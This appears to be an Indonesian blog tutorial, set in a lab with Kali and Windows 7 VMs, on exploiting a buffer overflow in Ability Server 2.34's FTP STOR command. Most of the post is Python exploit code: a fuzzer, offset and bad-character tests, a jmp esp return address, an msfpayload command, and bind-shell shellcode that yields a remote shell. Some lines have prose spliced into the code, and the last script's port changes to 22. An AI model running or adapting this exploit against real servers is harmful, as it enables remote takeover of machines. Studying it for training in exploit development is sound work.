Hal-hal yang perlu di persiapkan adalah :

- 2 OS yang berisi masing-masing VM Kali Linux ( sebagai attacker) dan VM Windows 7 ( sebagai korban )

- Immunity Debugger

- aplikasi Ability Server.exe v2.34, yg bisa di download di sini

- contoh penampakan software Ability Server.exe v2.34

- sedikit pemahaman tentang python di perlukan :D

- pastikan sudah membuat user dan password dummy untuk uji coba ini, berikut ini penampakan nya

Langkah pertama:

Kita mencoba untuk mengirimkan suatu string "A" sebanyak-banyaknya sampai aplikasi tersebut mengalami crash, dalam contoh aplikasi ini saya akan mengirimkan sebanyak 2000.

Script yang di gunakan seperti berikut:

#!/usr/bin/python

import socket

host = "10.7.9.248"

port = 21

# create an array of buffers, from 2 to 2000, with inc of 20

buffer = ["A"]

counter = 20

while len(buffer) <= 30 :

buffer.append("A" * counter)

counter = counter + 100

# define the ftp commands to be fuzzed

commands = ["MKD","CWD","STOR"]

# run the fuzzing loop

for command in commands:

for string in buffer:

print "Sending command " + command + " with " + str(len(string)) + " bytes"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((host, port))

s.recv(1024)

s.send('USER ftp\r\n') # login procedure

s.recv(1024)

s.send('PASS ftp\r\n')

s.recv(1024)

s.send(command + ' ' + string + '\r\n') # evil buffer

s.recv(1024)

s.send('QUIT\r\n')

s.close()

Dan ternyata aplikasi mengalami crash, seperti pada gambar di bawah ini.

Langkah kedua:

Setelah aplikasi mengalami crash di string "A" sebanyak 2000, sekarang kita akan membuat pattern string sebanyak 2000 juga, seperti pada gambar di bawah ini :

Langkah ketiga:

Edit script sebelumnya dengan menambahkan string dari langkah kedua, seperti berikut ini:

#!/usr/bin/pythonPerhatikan value dari alamat memory ESP dan EIP yang keluar di immunity debugger, seperti pada gambar di bawah ini:

import socket

host = '10.7.9.248'

port = 21

def fuzz(payload):

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.send(payload)

s.shutdown

s.close

print "Attacking {0}:{1} ...".format(host, port)

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co"

command = "USER ftp\r\n"

command += "PASS ftp\r\n"

command += "STOR " + buffer + "\r\n"

print "command {0} chars ...".format(len(command))

fuzz(command)

Langkah keempat:

Sekarang kita perlu mengetahui posisi ESP dan EIP berada di mana dengan menggunakan perintah seperti pada gambar di bawah ini:

Langkah kelima:

Saat nya kita coba lagi dengan lebih detil jumlah string yang harus di kirim kan sesuai dengan hasil di atas ;) Kemudian kita belajar untuk mengetahui apa saja karakter yang di larang, agar saat membuat payload shell tidak menjadi masalah ;)

Untuk buat script generate karakternya, bisa cek di sini

Edit script sebelumnya dengan menambahkan detil informasi yang kita dapat dari proses sebelumnya, seperti berikut:

#!/usr/bin/pythonDan ternyata hasil nya masih ada keanehan, berarti kita harus uji coba dengan menghapus karakter dari hasil generate ./a.out.

import socket

host = '10.7.9.248'

port = 21

def fuzz(payload):

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.send(payload)

s.shutdown

s.close

offsets = {

'EIP':969,

'ESP':989

}

print "Attacking {0}:{1} ...".format(host, port)

buffer = "A" * (offsets["EIP"])

buffer += "B" * 4 # berikut nya di isi nilai jmp esp di user32.dll

buffer += "C" * 16 # di isi 989 - 969 - 4 = 16

buffer += "\90" * 16

buffer += "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

buffer += "D" * 1050

command = "USER ftp\r\n"

command += "PASS ftp\r\n"

command += "STOR " + buffer + "\r\n"

print "command {0} chars ...".format(len(command))

fuzz(command)

Sekarang kita coba hapus karakter "\x00 \x09 \x0a \x0d", kemudian jalankan script tersebut. Dan akhirnya karakter yang muncul sudah teratur, seperti pada gambar berikut ini:

Dan ternyata EIP berhasil kita ubah value nya.

Kemudian kita cari alamat memory yang berisi "jmp esp" di file user32.dll, seperti pada gambar berikut:

Sekarang saat nya membuat payload shell nya dan jangan lupa pastikan payload shell kita tidak terdapat karakter yang di larang tersebut.

Langkah keenam:

Kita buat payload shell di Kali Linux dengan menggunakan perintah berikut:

msfpayload windows/shell_bind_tcp R | msfencode -a x86 -b "\x00 \x09 \x0a \x0d" -t cKemudian edit script kita, untuk menambahkan script payload shell tersebut, seperti berikut:



#!/usr/bin/pythonSelanjutnya kita perlu uji coba script tersebut, jika memang aplikasi tidak crash, harus nya kita sudah mendapatkan shell nya, dan ternyata kita berhasil mendapatkan shellnya, berikut uji coba nya:

import socket

host = '10.7.9.248'

port = 22

def fuzz(payload):

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.send(payload)

s.shutdown

s.close

offsets = {

'EIP':969,

'ESP':989

}

print "Attacking {0}:{1} ...".format(host, port)

buffer = "A" * (offsets["EIP"])

buffer += "\x53\x6d\x9c\x76"

buffer += "C" * 16 # di isi 989 - 969 - 4 = 16

buffer += "\x90" * 16 # nop sleed 16x

# 368 bytes

buffer += ("\xdb\xcd\xba\x43\x40\x2a\x6a\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"

"\x56\x83\xc6\x04\x31\x56\x14\x03\x56\x57\xa2\xdf\x96\xbf\xab"

"\x20\x67\x3f\xcc\xa9\x82\x0e\xde\xce\xc7\x22\xee\x85\x8a\xce"

"\x85\xc8\x3e\x45\xeb\xc4\x31\xee\x46\x33\x7f\xef\x66\xfb\xd3"

"\x33\xe8\x87\x29\x67\xca\xb6\xe1\x7a\x0b\xfe\x1c\x74\x59\x57"

"\x6a\x26\x4e\xdc\x2e\xfa\x6f\x32\x25\x42\x08\x37\xfa\x36\xa2"

"\x36\x2b\xe6\xb9\x71\xd3\x8d\xe6\xa1\xe2\x42\xf5\x9e\xad\xef"

"\xce\x55\x2c\x39\x1f\x95\x1e\x05\xcc\xa8\xae\x88\x0c\xec\x09"

"\x72\x7b\x06\x6a\x0f\x7c\xdd\x10\xcb\x09\xc0\xb3\x98\xaa\x20"

"\x45\x4d\x2c\xa2\x49\x3a\x3a\xec\x4d\xbd\xef\x86\x6a\x36\x0e"

"\x49\xfb\x0c\x35\x4d\xa7\xd7\x54\xd4\x0d\xb6\x69\x06\xe9\x67"

"\xcc\x4c\x18\x7c\x76\x0f\x75\xb1\x45\xb0\x85\xdd\xde\xc3\xb7"

"\x42\x75\x4c\xf4\x0b\x53\x8b\xfb\x26\x23\x03\x02\xc8\x54\x0d"

"\xc1\x9c\x04\x25\xe0\x9c\xce\xb5\x0d\x49\x40\xe6\xa1\x21\x21"

"\x56\x02\x91\xc9\xbc\x8d\xce\xea\xbe\x47\x79\x2d\x71\xb3\x2a"

"\xda\x70\x43\xdd\x46\xfc\xa5\xb7\x66\xa8\x7e\x2f\x45\x8f\xb6"

"\xc8\xb6\xe5\xea\x41\x21\xb1\xe4\x55\x4e\x42\x23\xf6\xe3\xea"

"\xa4\x8c\xef\x2e\xd4\x93\x25\x07\x9f\xac\xae\xdd\xf1\x7f\x4e"

"\xe1\xdb\x17\xf3\x70\x80\xe7\x7a\x69\x1f\xb0\x2b\x5f\x56\x54"

"\xc6\xc6\xc0\x4a\x1b\x9e\x2b\xce\xc0\x63\xb5\xcf\x85\xd8\x91"

"\xdf\x53\xe0\x9d\x8b\x0b\xb7\x4b\x65\xea\x61\x3a\xdf\xa4\xde"

"\x94\xb7\x31\x2d\x27\xc1\x3d\x78\xd1\x2d\x8f\xd5\xa4\x52\x20"

"\xb2\x20\x2b\x5c\x22\xce\xe6\xe4\x52\x85\xaa\x4d\xfb\x40\x3f"

"\xcc\x66\x73\xea\x13\x9f\xf0\x1e\xec\x64\xe8\x6b\xe9\x21\xae"

"\x80\x83\x3a\x5b\xa6\x30\x3a\x4e")

buffer += "xcc" * 656

command = "USER ftp\r\n"

command += "PASS ftp\r\n"

command += "STOR " + buffer + "\r\n"

print "command {0} chars ...".format(len(command))

fuzz(command)

Note:

Sebagai latihan, bisa mencoba dengan menggunakan OS Windows yang lain nya, untuk mengetahui perbedaan nya seperti apa ;)

Tidak ada komentar:

Posting Komentar